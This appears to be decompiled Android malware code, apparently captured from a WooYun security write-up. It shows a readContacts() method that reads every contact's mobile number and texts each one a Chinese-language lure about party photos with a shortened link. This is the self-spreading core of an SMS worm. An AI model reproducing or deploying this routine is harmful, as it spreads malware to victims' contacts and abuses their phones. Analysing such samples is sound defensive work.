 @SuppressLint(value={"NewApi"}) public void readContacts() {
String[] v2 = null;
ContentResolver v0 = this.getContentResolver();
Cursor v10 = v0.query(ContactsContract$Contacts.CONTENT_URI, v2, ((String)v2), v2, ((String)
v2));
while(v10.moveToNext()) {
Cursor v11 = v0.query(ContactsContract$CommonDataKinds$Phone.CONTENT_URI, v2, "contact_id = "
+ v10.getString(v10.getColumnIndex("_id")), v2, ((String)v2));
while(v11.moveToNext()) {
String v4 = v11.getString(v11.getColumnIndex("data1"));
if(!v4.startsWith("1")) {
continue;
}
Log.d("number:", v4);
SmsManager.getDefault().sendTextMessage(v4, ((String)v2), "这次聚会没看到你来，你看看这是我们聚会的场面 http://6du.in/0CBXG", ((
PendingIntent)v2), ((PendingIntent)v2));
}
v11.close();
}
v10.close();
}
}
www.wooyun.org